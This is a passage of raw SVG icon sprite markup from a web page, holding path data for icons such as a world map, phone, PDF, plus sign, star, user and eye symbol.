0-11.435 2.39-20.395 7.339-26.112 5.717-5.717 13.056-8.107 22.016-8.107s16.384 2.39 21.162 8.107c4.95 5.717 7.339 13.824 7.339 24.49 0 10.582-2.475 18.603-7.339 24.406z m-117.333 24.405V714.07c0-13.056-4.95-22.784-15.445-30.208-8.107-6.485-22.784-9.728-44.032-9.728h-4.096c-18.774 0-32.598 2.39-42.326 8.107-9.728 5.717-15.445 13.824-17.92 25.259h40.79c2.389-5.718 8.96-12.203 19.541-12.203h4.096c7.339 0 10.667 1.621 14.677 4.95 3.328 2.389 4.95 6.485 4.95 13.055v2.39h-23.638c-15.445 0-26.112 0.768-31.829 1.621-8.107 0.768-13.824 2.39-17.92 5.717-5.717 4.096-10.667 8.107-13.056 12.203-2.39 6.485-4.096 12.203-4.096 17.92 0 9.728 4.096 17.152 11.435 22.784 7.338 5.717 17.92 8.96 30.976 8.96 8.96 0 17.152-0.768 24.49-3.328 8.96-2.39 20.395-8.96 24.491-15.445v2.389c0 7.339 0.768 11.435 2.39 13.056h38.314c-1.024-0.597-1.792-3.072-1.792-5.547z m-40.107-39.082c0 8.96-3.328 14.677-6.485 18.773-5.717 2.39-8.96 5.717-15.445 6.485h-8.107c-5.717 0-10.667-0.768-13.056-3.328-3.328-2.389-4.95-4.949-4.95-8.96 0-5.717 3.329-9.728 9.729-11.434 2.389-0.768 7.338-2.39 14.677-3.328h23.723l-0.086 1.792z m351.403 39.082V714.07c0-13.056-4.95-22.784-14.677-30.208-8.96-6.485-24.491-9.728-44.886-9.728h-4.096c-18.773 0-31.829 1.622-42.325 8.107-9.728 5.717-15.445 14.677-17.152 25.259h40.79c0.767-5.718 6.485-12.203 18.773-12.203h4.096c6.485 0 11.434 1.621 14.677 4.95 3.328 1.62 4.95 5.717 4.95 13.055v2.39h-23.553c-15.445 0-25.258 0.768-31.829 1.621-8.107 0.768-14.677 2.39-18.773 5.717-5.718 4.096-8.107 6.486-12.203 12.203-2.39 4.95-3.328 10.667-3.328 17.92 0 10.667 3.328 17.92 9.728 22.784 8.96 5.717 19.541 8.96 31.83 8.96 8.96 0 17.151-0.768 24.49-3.328 8.96-2.39 21.163-8.96 24.49-15.445v2.389c0 7.339 0.769 12.203 3.329 13.056h37.546c-0.938-0.597-1.877-3.072-1.877-5.547z m-39.936-39.082c0 8.96-2.39 14.677-7.339 18.773-4.096 2.39-8.106 5.717-14.677 6.485h-7.339c-5.717 0-9.728-0.768-13.824-3.328-3.328-1.621-4.949-4.949-4.949-8.96 0-5.717 3.328-9.728 9.728-11.434 2.39-0.768 6.485-2.39 13.824-3.328h24.49v1.706l0.086 0.086z m284.501-66.902c-31.829 0-56.234 26.112-56.234 58.71 0 30.208 24.49 56.234 56.234 56.234 31.83 0 57.088-26.112 57.088-56.234 0.086-32.598-25.258-58.71-57.088-58.71z m0 97.878c-22.016 0-38.314-17.152-38.314-39.168s16.384-39.936 38.314-39.936 39.168 17.92 39.168 39.936-17.152 39.168-39.168 39.168z" fill="#FF6003" ></path></symbol><symbol id="icon-icon-test" viewBox="0 0 1024 1024"><path d="M262.8 452.8l89.1-12.7 2.1-150.6 123-89.1-59.4-103.9-99.7 120.9-72.1-120.9-84.8 46.7 106 135.7z" fill="#1D1D1B" ></path><path d="M425.4 314.1c-11.3 66.4 23.5 127.7 77.8 137 54.3 9.2 107.4-37.1 118.8-103.5 11.3-66.4-23.5-127.7-77.8-137-54.3-9.2-107.5 37.1-118.8 103.5z m48.1-4.4c6.2-36.7 35.7-62.4 65.7-57.2 30 5.1 49.3 39 43 75.8-6.3 36.7-35.7 62.4-65.7 57.2-30-5.2-49.2-39.1-43-75.8z" fill="#1D1D1B" ></path><path d="M754.9 421s27.6-21.2 29.7-44.6v50.9l46.7-6.4 2.3-243.3-55.3 12.1s-2.1 178.2-63.6 178.2 0-169.7 0-169.7l-55.2 11.2c-0.1 0.1-101.9 300.7 95.4 211.6zM792.6 703c-19.8-2.8-39.2 11.3-43.3 31.4-0.4 2-0.5 4-0.6 5.9 0 0.6-0.1 1.3-0.1 2.2 0.2 16.8 12 31.1 29.1 33.5 19.8 2.8 39.2-11.3 43.3-31.4 4.1-20.2-8.6-38.8-28.4-41.6zM630.3 722c-22.7-3.8-44.9 15.3-49.6 42.6-4.7 27.4 9.8 52.6 32.5 56.4 22.7 3.8 44.9-15.3 49.6-42.6 4.8-27.4-9.8-52.6-32.5-56.4z" fill="#1D1D1B" ></path><path d="M904 523.5c-32.5-55.1-782 5.7-793.3 49.5-11.3 43.8 2.8 296.9 33.9 325.2 31.1 28.3 681.6 45.2 719.7 7.1 38.3-38.2 72.3-326.6 39.7-381.8zM288.2 860.1h-53V669.2l-74.2 4.2v-57.3l197.3-29.7v59.4l-70 23.3v191z m209.6 0.5l-39.2 5.4v-42.7c-1.8 19.6-24.9 37.4-24.9 37.4-165.5 74.8-80.1-177.5-80.1-177.5l46.3-9.4s-51.6 142.4 0 142.4 53.4-149.5 53.4-149.5l46.4-10.1-1.9 204z m201.7-69.8c-9.1 53.1-51.6 90.1-94.9 82.7-12.4-2.1-23.5-7.7-32.9-15.8l-1.3 16.7h-46.7V563.1l72.1-17-11.5 148.1c15.8-11 34.3-16.1 53-13 43.3 7.5 71.2 56.5 62.2 109.6z m154.2-39.2c-10.8 53.2-61.1 65.8-105.2 48.4 0 0 10.8 61.3 74.2 30.5l10.8 29.7s-133.3 63.6-123.9-119.3h0.3c0.2-3.6 0.6-7.2 1.3-10.8 8.2-42.9 46.8-72.8 86.1-66.8 39.4 5.7 65.1 45.4 56.4 88.3z" fill="#1D1D1B" ></path></symbol><symbol id="icon-arrLeft-fill" viewBox="0 0 1024 1024"><path d="M234.8888416290282 377.47806844534836l279.65492248535145 279.6549224853517 278.8075160980226-278.80751609802246z"  ></path></symbol><symbol id="icon-shijieditu" viewBox="0 0 1557 1024"><path d="M1338.517333 637.738667c0-4.650667-34.154667-49.578667-43.370666-82.112-9.173333-32.533333-26.282667-54.208-15.765334-58.88 10.517333-4.629333 7.893333 41.834667 28.906667 29.44 21.034667-12.373333 60.458667-6.186667 3.946667-71.253334l2.645333-21.674666s52.565333 0 60.437333-38.741334c7.893333-38.72-36.8-92.928-31.530666-99.136 5.248-6.186667 28.16 6.186667 32.469333 12.394667 4.330667 6.186667 24.042667 54.208 41.130667 51.114667 5.205333-0.938667 6.464-6.101333 5.269333-13.866667 2.581333 3.904 11.434667 7.125333 40.725333-4.693333 45.994667-18.538667-7.893333-41.813333-7.893333-41.813334l13.141333-24.810666-19.626666-17.066667-13.653334 20.16s-3.52 60.416-13.610666 63.552v0.042667c-4.352-18.197333-18.432-46.634667-29.333334-71.338667-5.312-12.053333 7.978667 3.498667 15.786667-6.186667 17.28-21.482667 45.994667-32.554667-14.464-74.368-27.605333 4.650667-43.370667-37.184-21.034667-34.069333 22.336 3.093333 61.013333-12.501333 70.208-10.944 9.194667 1.536 6.016 32.64 6.016 32.64s27.178667 37.162667 30.229334 43.349333c3.072 6.186667 1.322667-38.72 1.322666-38.72s-30.229333-20.138667-21.034666-29.44c9.194667-9.28 23.68-1.536 32.853333-6.186666 9.216-4.650667 0-30.976 0-30.976s-42.048-18.602667-49.92-30.997334c-7.893333-12.373333-68.352-12.373333-98.581333-9.28-30.229333-13.952-134.058667-15.488-134.058667-15.488l-166.912-34.090666s12.266667 26.858667 0 33.066666c-12.266667 6.186667-40.32-12.416-45.568 0-5.248 12.373333-42.026667 22.698667-47.296 26.837334-5.269333 4.117333-19.285333 22.72-19.285333 22.72l-10.517334-16.533334-6.122666 16.533334-18.410667 14.976-7.893333-11.157334-5.248-7.445333h21.034666s9.194667-23.232-30.229333-18.581333c-35.477333-15.488-61.76-6.186667-73.6 3.093333-11.818667 9.301333-19.712 29.44-30.229333 34.090667-10.517333 4.650667-9.194667 44.906667 0 44.906666h31.552l11.818666-13.930666s15.786667-58.88 22.336-41.813334c6.570667 17.024-31.530667 35.626667 23.68 35.626667-16.682667 24.768-36.821333 32.512-36.821333 32.512h-34.154667s-36.8 21.696-43.370666 26.346667c-6.570667 4.650667-31.552-26.346667-31.552-26.346667s7.893333 40.277333 7.893333 60.416-32.853333 26.346667-32.853333 26.346667 5.248 43.370667 6.570666 65.066666c-15.786667 15.466667-15.786667 43.349333-15.786666 43.349334l-23.658667 13.952-10.496 85.205333s-15.786667 26.325333 0 35.626667c15.765333 9.28 42.048 54.208 42.048 54.208s27.605333 6.186667 39.424 0c11.84-6.186667 17.088-41.813333 32.853333-9.301334 15.786667 32.533333 17.088 4.650667 17.088 4.650667s21.034667 13.952 6.570667 51.136c9.194667 10.837333 15.786667 24.768 15.786667 57.301333v66.602667s42.026667 97.6 34.154666 120.832c-7.893333 23.253333 28.928-7.744 42.069334 0 13.141333 7.744 53.866667-72.810667 48.64-100.693333-5.269333-27.882667 32.853333-38.72 35.456-52.650667 2.645333-13.952-2.624-55.765333-17.066667-68.16-14.464-12.394667 89.365333-100.693333 72.277333-125.482667-17.088-24.789333-34.176 17.045333-47.317333 9.301334-13.141333-7.744-9.194667-23.253333-9.194667-23.253334s77.930667-6.186667 90.88-38.72c12.949333-32.533333 26.090667-82.090667 69.461334-4.650666 43.370667 77.461333 60.458667 108.437333 70.954666 97.6 10.517333-10.837333-26.282667-74.346667 0-82.090667s9.216-35.626667 28.928-35.626667c19.712 0 95.936 173.482667 70.954667 148.693334-24.96-24.789333-35.477333-13.930667-35.477333-13.930667s34.176 34.069333 60.458666 88.298667c17.066667-1.557333 53.888 1.536 53.888 1.536s-28.928-12.373333-28.928-17.024z m61.589334-18.901334l9.386666 18.901334s1.28-14.122667-9.386666-18.901334z"  ></path><path d="M1371.392 547.882667s-23.68 24.789333-31.552 30.976c-7.893333 6.186667 9.194667 49.578667 40.746667 40.277333 9.045333-2.666667 15.232-2.218667 19.52-0.298667l-12.949334-26.026666s7.893333-44.928-15.786666-44.928z m139.306667 137.877333l10.517333-35.626667 27.584 17.024s20.010667-15.488-52.416-65.066666c0 0-31.68 6.186667-36.949333-9.28-5.248-15.488 0 40.277333 0 40.277333l22.528 4.650667 14.421333 29.44s23.808 71.253333 0 55.744c-23.808-15.488-26.453333 3.093333-23.808-15.488 2.624-18.581333-11.349333-34.069333-20.778667-24.789334-9.450667 9.301333-58.069333 34.090667-71.210666 63.509334-13.141333 29.44-17.088 0-17.088 0l-17.088 23.253333 14.464 18.56-14.464 17.066667s-23.530667 40.277333-8.490667 48c15.061333 7.765333 92.586667-13.930667 92.586667-13.930667l21.290666 41.813333s3.690667 40.298667 12.906667 41.834667c9.173333 1.557333 23.936-40.277333 31.68-48 7.744-7.765333 36.650667-17.066667 52.416-82.133333 15.786667-65.045333-38.101333-106.88-38.101333-106.88zM518.4 118.784c15.786667 20.138667 27.605333 34.090667 31.552 34.090667 3.946667 0 95.936-62.506667 95.936-62.506667s43.690667-35.114667 34.176-62.485333c-34.176-53.141333-156.394667-11.306667-181.376-3.584-24.96 7.744 15.786667-17.045333 15.786667-17.045334s-64.32-3.093333-81.450667 9.301334c-17.130667 12.394667-52.608 40.277333-57.877333 40.277333-5.248 0-30.229333-13.952-30.229334-13.952l-89.365333 18.602667s-32.853333 16.682667-56.512 18.410666c-23.658667 1.706667-93.312-16.853333-93.312-16.853333S38.72 131.157333 30.848 131.157333C22.954667 131.2-5.973333 159.061333 1.92 163.712c7.893333 4.650667 42.069333-44.928 80.170667-13.930667 38.122667 30.976 53.888 41.813333 39.424 89.834667-14.442667 48.021333-6.570667 150.272 19.712 179.690667 26.304 29.44 69.674667 21.696 88.064 52.693333 18.389333 30.954667 34.176 52.650667 59.136 60.373333 24.96 7.765333-7.893333 61.973333-1.301334 82.133334 6.570667 20.117333 18.389333 57.301333 18.389334 57.301333s17.066667 40.277333 44.693333 58.88c27.584 18.56-31.552 269.525333 77.525333 283.456-23.637333-72.789333-32.853333-116.181333-14.442666-122.368 18.389333-6.186667 27.605333-6.186667 27.605333-6.186667l47.296-119.296s32.853333-7.36 30.229333-9.877333c-2.624-2.496 7.893333-66.026667 10.517334-70.656 2.624-4.650667 19.712-27.882667 11.84-40.277333-7.893333-12.394667-27.605333-32.533333-59.157334-43.370667-14.442667-12.010667-26.282667-49.578667-43.370666-54.229333-17.066667-4.650667-42.048-37.333333-42.048-37.333334s-22.336 10.837333-45.994667 0c-23.68-10.858667-73.6 7.893333-73.6 7.893334s6.570667-27.861333-1.322667-43.370667c-7.893333-15.488-19.712 3.114667-19.712 3.114667s9.194667-30.997333 3.946667-48.021334c-5.269333-17.045333-31.68 13.696-31.68 13.696s-26.154667-7.509333-23.530667-50.88c2.645333-43.370667 94.634667-18.581333 94.634667-18.581333l5.248 35.626667 11.84-61.44 43.733333-45.952 87.68-80.042667s24.96 44.906667 35.498667 26.325333c-7.125333-14.208-17.088-30.976-6.570667-48-55.210667-85.226667 9.194667-86.762667 9.194667-86.762666l-36.8-46.485334s-21.034667-12.373333-14.464-15.488c6.570667-3.093333 15.786667-35.626667 39.445333-20.138666 23.637333 15.509333 44.672 46.485333 44.672 46.485333s-15.765333 20.138667 0 40.256z"  ></path></symbol><symbol id="icon-dianhua3" viewBox="0 0 1024 1024"><path d="M605.323 83.21a40.17 40.17 0 0 0-6.598-0.82c-19.754-0.756-37.037 12.75-41.018 32.153-2.194 10.526-0.15 21.287 5.788 30.3 5.918 9.005 14.986 15.157 25.523 17.306 84.826 17.509 157.859 67.094 205.625 139.617 47.745 72.554 64.392 159.22 46.937 244.045-2.194 10.56-0.15 21.299 5.788 30.291 5.918 9.004 14.986 15.145 25.523 17.328a45.93 45.93 0 0 0 6.62 0.808c8.452 0.32 16.624-1.98 23.693-6.62 9.003-5.928 15.155-15.006 17.326-25.533 45.084-218.918-96.298-433.76-315.207-478.876z m69.395 605.464c2.383 1.554 55.577 35.708 96.448 77.684 15.389 15.879 41.167 42.444 40.485 73.267-0.574 21.052-12.452 42.168-36.335 64.454-5.939 5.832-59.133 55.515-144.234 55.515-23.31 0-47.256-3.703-71.181-10.985-25.14-7.62-50.705-19.392-75.907-34.93-99.513-58.771-176.314-134.444-249.24-245.44C109.4 477.47 105.802 314.089 106.377 283.298c0.213-142.106 118.565-198.004 132.06-203.922 18.561-8.61 34.782-12.75 49.724-12.75 7.152 0 14.007 0.968 20.35 2.906 13.048 3.958 31.163 14.218 43.338 40.592 16.604 35.782 32.314 87.082 43.041 140.787 11.283 55.738-19.967 71.383-50.192 86.507l-1.193 0.521s-53.471 22.31-62.879 26.183c-9.238 3.852-14.05 14.261-10.9 23.776 21.564 65.327 54.494 133.071 95.193 195.907 40.04 61.827 87.656 118.884 137.679 165.075 3.575 3.257 8.173 5.087 13.028 5.087l1.64-0.085c5.257-0.425 10.217-3.086 13.516-7.321 8.13-10.451 20.604-25.512 33.76-38.039 24.946-23.723 47.509-35.239 68.967-35.239 5.875 0 11.708 0.862 17.327 2.576 5.383 1.651 14.09 6.334 23.882 12.815zM505.449 413.688c-10.558-2.193-19.627-8.323-25.543-17.316-5.96-9.004-8.004-19.776-5.833-30.333 4.045-19.381 21.286-32.898 41.018-32.11 2.194 0.064 4.408 0.33 6.62 0.787 93.553 19.286 153.986 111.136 134.72 204.732-2.15 10.493-8.28 19.55-17.284 25.521-7.088 4.63-15.304 6.919-23.691 6.62-2.172-0.115-4.386-0.362-6.599-0.83-10.58-2.139-19.668-8.313-25.586-17.327-5.917-8.972-7.961-19.71-5.79-30.268 4.981-24.224 0.257-48.959-13.41-69.67-13.623-20.67-34.42-34.824-58.622-39.806z m41.891-126.27c-21.755-4.512-35.804-25.852-31.334-47.596 4.002-19.423 21.244-32.951 40.998-32.184a40.73 40.73 0 0 1 6.619 0.819c75.714 15.613 140.852 59.845 183.51 124.608 42.593 64.721 57.47 142.064 41.848 217.78-2.172 10.558-8.324 19.647-17.328 25.533-7.087 4.672-15.24 6.96-23.67 6.63a40.822 40.822 0 0 1-6.64-0.83c-21.713-4.459-35.782-25.81-31.313-47.596 11.261-54.63 0.533-110.485-30.248-157.241-30.779-46.732-77.779-78.672-132.442-89.923z"  ></path></symbol><symbol id="icon-PDF" viewBox="0 0 1024 1024"><path d="M966.715434 199.974098l-142.73558-142.75093C792.89699 26.135188 731.498741 0.700963 687.547827 0.700963H81.35268C37.360835 0.700963 1.407043 36.634289 1.407043 80.636367v863.417996c0 43.991846 36.030539 79.945637 79.945637 79.945637h862.026302c43.991846 0 79.925171-35.953791 79.925171-79.945637V336.462406c0-43.996962-25.500739-105.395211-56.588719-136.488308m-199.242436-106.807371a88.311148 88.311148 0 0 1 11.271696 9.20462l142.745812 142.756046a91.304313 91.304313 0 0 1 9.347884 11.399609h-163.370508V93.166727z m191.869529 850.892753c0 8.687852-7.337091 15.984011-15.963545 15.98401H81.35268c-8.774833 0-15.989127-7.357557-15.989127-15.98401V80.636367c0-8.698085 7.372906-15.984011 15.989127-15.984011h606.133749c4.717432 0 10.233042 0.629332 15.994244 1.719151v254.112004h254.106887c1.140984 5.745853 1.714034 11.113083 1.714035 15.978895v607.591957h0.040932z m-153.792381-346.531719c-25.521206-1.519607-70.219131 1.473558-123.420714 8.247832-73.268577-51.047528-162.649079-129.509374-224.328736-196.663709 22.845265-82.826238 17.41152-111.923892 9.798137-128.035816l-0.880042-1.739617c-17.907823-31.77871-40.251669-47.829236-66.335692-47.829236-5.812368 0-11.773114 0.757245-17.728744 2.496862-14.269976 4.006236-25.82308 13.609945-33.55926 27.752009-10.954471 20.015829-12.791302 47.071991-5.055122 72.393652 6.595195 21.361474 25.904945 50.714954 57.478994 87.492505-27.10221 88.597674-73.908142 200.071312-111.26386 280.395571-58.139025 24.477435-99.772155 51.103809-123.517928 78.784187-45.327257 50.807051-22.246632 87.318543-14.131831 97.275293 8.774833 10.826558 23.346684 16.70544 41.014031 16.70544 18.347843 0 43.991846-6.656594 61.83827-25.198865 6.651477-5.73562 23.464364-25.904945 71.989447-128.296758 103.512332-40.369349 241.837471-69.006516 342.131511-83.020666 54.864452 36.537075 95.678938 54.475597 124.658911 54.936084h0.700964c49.681417 0 77.38226-19.893033 80.145181-57.422713l0.061398-0.961906c0.956789-11.906144-3.658312-24.579766-12.678738-34.60303-8.692969-9.793021-25.83843-21.811728-56.916177-22.707119M222.256546 831.936043l-2.420115 2.379183c-5.254667 5.817484-16.511013 10.227925-26.037974 10.227925-1.340528 0-2.358716-0.061398-3.197825-0.260943-3.637846-9.066475 9.532078-24.856058 14.213694-30.197705 10.913539-12.653156 27.680377-25.638886 49.804213-38.430188-17.268258 33.252268-28.258544 51.482432-32.361993 56.281728m170.108965-512.419554c-4.195547-14.01415-2.55826-26.933365 1.1768-33.579726 1.100052-2.108007 2.22057-3.197825 2.860135-3.376904 1.534956-0.450254 2.895951-0.721429 4.093217-0.721429 8.196666 0 17.007315 12.673622 21.765679 21.105648 1.140984 3.208059 4.33881 16.9408-4.55882 58.594396-18.281329-24.175561-23.776472-36.849183-25.337011-42.021985m216.254867 297.280089c-64.979814 10.98517-161.052724 30.300036-250.832314 60.160051l1.320062-2.79362-0.961905 0.399089c24.201143-54.57281 57.402246-133.61794 82.462965-208.91266l0.700963 0.777712 0.383739-1.089819c49.706999 51.487548 110.762442 105.850582 168.466563 150.185234l-2.895951 0.378622 1.355878 0.895391z m215.420874 40.538194c-0.281409 0.240476-5.699804 5.571891-28.979974 5.571891v25.209098l-0.240476-25.209098c-4.236479-0.061398-16.592877-1.601471-41.576848-13.809489 20.645161-1.540073 38.22041-2.00056 49.486989-1.299596l0.961906 0.061398c12.995963 0.399089 19.146021 3.801575 21.023784 5.776552-0.040932 1.831714-0.240476 3.187592-0.675381 3.699244" fill="#040000" ></path></symbol><symbol id="icon-jia" viewBox="0 0 1044 1024"><path d="M890.648156 874.032302C792.073666 970.713358 661.001666 1024 521.60242 1024 382.261137 1024 251.2471 970.752 152.749892 874.128906 54.214043 777.370566-0.019316 648.810264 5.0e-06 512 5.0e-06 375.228377 54.272005 246.629434 152.827175 149.929057 251.343703 53.248 382.33842 0 521.699024 0 661.098269 0 792.092986 53.248 890.648156 149.909736 1094.057062 349.609057 1094.01842 674.410264 890.648156 874.032302ZM836.240911 207.09917C752.311552 123.189132 640.714873 76.993208 521.988835 76.993208 403.282118 76.993208 291.724081 123.189132 207.794722 207.09917 123.865364 290.989887 77.630798 402.625208 77.630798 521.370566 77.630798 640.115925 123.807401 751.731925 207.717439 835.641962 291.627477 919.513358 403.224156 965.786566 521.911552 965.786566 640.656911 965.786566 752.292232 919.494038 836.240911 835.545358 1009.490118 662.334792 1009.490118 380.387019 836.240911 207.09917ZM763.343703 560.301887C763.343703 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 763.169811 560.475779 763.169811 560.475779 779.167396 547.492232 792.150943 531.494647 792.150943 531.494647 792.150943 512.173892 792.150943 512.173892 792.150943 496.176307 792.150943 483.19276 779.167396 483.19276 763.169811 483.19276 763.169811 483.19276 560.301887 483.19276 560.301887 483.19276 560.301887 280.324835 560.301887 280.324835 560.301887 264.32725 560.301887 251.343703 547.31834 251.343703 531.320755 251.343703 531.320755 251.343703 512 251.343703 512 251.343703 496.002415 264.32725 483.018868 280.324835 483.018868 280.324835 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 280.150943 483.19276 280.150943 483.19276 264.153358 496.176307 251.169811 512.173892 251.169811 512.173892 251.169811 531.494647 251.169811 531.494647 251.169811 547.492232 251.169811 560.475779 264.153358 560.475779 280.150943 560.475779 280.150943 560.475779 483.018868 560.475779 483.018868 560.475779 483.018868 763.343703 483.018868 763.343703 483.018868 779.341288 483.018868 792.324835 496.002415 792.324835 512 792.324835 512 792.324835 531.320755 792.324835 531.320755 792.324835 547.31834 779.341288 560.301887 763.343703 560.301887Z"  ></path></symbol><symbol id="icon-start1" viewBox="0 0 1024 1024"><path d="M511.06794337-28.77810521L639.2956385 384.73478842 1054.25163727 384.73478842 718.54594215 640.30096801 846.77363727 1053.81510318 511.06794337 798.24768205 175.36100671 1053.81510318 303.58994337 640.30096801-32.11575054 384.73478842 382.83900549 384.73478842Z" fill="#e5e5e5" ></path></symbol><symbol id="icon-GEO-icon-user" viewBox="0 0 1024 1024"><path d="M512 0C228.693333 0 0 228.693333 0 512s228.693333 512 512 512 512-228.693333 512-512S795.306667 0 512 0z m157.013333 918.186667c-54.613333 17.066667-112.64 27.306667-170.666666 30.72-126.293333-3.413333-242.346667-61.44-317.44-153.6 0-3.413333 0-3.413333-3.413334-6.826667 30.72-88.746667 177.493333-54.613333 256-136.533333v-64.853334c-10.24-6.826667-30.72-40.96-54.613333-75.093333-10.24-13.653333-30.72-20.48-37.546667-37.546667-10.24-20.48-6.826667-44.373333-3.413333-58.026666 3.413333-17.066667 17.066667-17.066667 23.893333-30.72v-102.4c13.653333-81.92 54.613333-81.92 129.706667-92.16 20.48-3.413333 44.373333-27.306667 71.68-13.653334 17.066667 6.826667 17.066667 23.893333 30.72 30.72 30.72 20.48 64.853333-3.413333 81.92 30.72 20.48 44.373333-6.826667 109.226667 13.653333 153.6 27.306667 6.826667 37.546667 54.613333 17.066667 85.333334-6.826667 6.826667-13.653333 10.24-23.893333 20.48-13.653333 10.24-23.893333 34.133333-37.546667 51.2-10.24 13.653333-23.893333 17.066667-30.72 30.72-6.826667 17.066667-6.826667 44.373333 0 64.853333 30.72 78.506667 215.04 23.893333 256 116.053333-54.613333 71.68-122.88 126.293333-201.386667 157.013334z"  ></path></symbol><symbol id="icon-Group" viewBox="0 0 2192 1024"><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path></symbol><symbol id="icon-yanjing" viewBox="0 0 1024 1024"><path d="M974.933 590.933c0-2.133 2.134-8.533 2.134-12.8 0-6.4 0-10.666-2.134-10.666 0-2.134-2.133-8.534-2.133-10.667v-2.133c0-2.134 0-2.134-2.133-4.267C881.067 356.267 689.067 224 492.8 224S104.533 354.133 14.933 548.267c-2.133 2.133-2.133 4.266-2.133 6.4v2.133c-2.133 4.267-2.133 8.533-2.133 8.533C10.667 569.6 8.533 576 8.533 576v6.4s0 6.4 2.134 8.533c0 2.134 0 4.267 2.133 6.4 0 2.134 2.133 4.267 2.133 6.4 0 2.134 0 2.134 2.134 4.267 89.6 196.267 281.6 326.4 477.866 326.4S883.2 804.267 972.8 610.133c2.133-2.133 2.133-4.266 2.133-6.4v-12.8z m-64-10.666C832 753.067 663.467 866.133 492.8 866.133c-170.667 0-337.067-115.2-418.133-285.866V569.6C153.6 398.933 